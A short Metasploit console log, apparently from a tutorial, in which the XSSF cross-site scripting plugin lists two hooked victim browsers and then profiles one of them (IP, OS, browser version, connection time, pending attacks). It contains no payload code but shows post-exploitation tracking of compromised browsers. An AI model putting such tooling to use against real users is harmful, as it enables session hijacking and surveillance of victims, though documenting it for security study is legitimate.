 msf > xssf_victims
Victims
=======
id  xssf_server_id  active  ip             interval  browser_name  browser_version  cookie
--  --------------  ------  --             --------  ------------  ---------------  ------
1   2                       127.0.0.1      5         Firefox       3.6.16           YES
2   3               true    10.100.42.234  5         Firefox       3.6.16           YES
[*] Use xssf_information [VictimID] to see more information about a victim
msf > xssf_information 2
INFORMATION ABOUT VICTIM 2
============================
IP ADDRESS      : 10.100.42.234
ACTIVE ?        : TRUE
FIRST REQUEST   : 2011-04-12 09:27:09 UTC
LAST REQUEST    : 2011-04-12 09:58:45 UTC
CONNECTION TIME : 0hr 31min 36sec
BROWSER NAME    : Firefox
BROWSER VERSION : 3.6.16
OS NAME         : Windows
OS VERSION      : 7
ARCHITECTURE    : ARCH_X86
LOCATION        : http://10.100.36.245:80
XSSF COOKIE ?   : YES
RUNNING ATTACK  : NONE
WAITING ATTACKS : 0